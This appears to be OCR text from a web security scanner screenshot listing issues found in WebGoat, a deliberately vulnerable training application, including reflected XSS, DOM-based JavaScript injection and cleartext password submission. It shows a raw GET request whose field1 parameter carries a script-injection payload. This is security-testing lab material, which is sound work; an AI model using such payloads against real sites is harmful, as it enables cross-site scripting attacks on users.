 Issues
Cross-site scripting (reflected) [2]
/WebGoat/attack [field1 parameter]
/WebGoat/attack [field1 parameter]
Flash cross-domain policy
Cleartext submission of password
JavaScript injection (DOM-based)
Advisory Request Response
Raw Params Headers Hex
GET
/WebGoat/attack?Screen=4287&menu=900&QTY1=1&QTY2=1&QTY3=1&QTY
4=1&field2=4128+3214+0002+1999&field1=111xft0g'%3e%3cscript%3
ealert(1)%3c%2fscript%3eqsycjzskb4f&SUBMIT=Purchase HTTP/1.1
Host: 172.16.67.157
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;
rv:58.0) Gecko/20100101 Firefox/58.0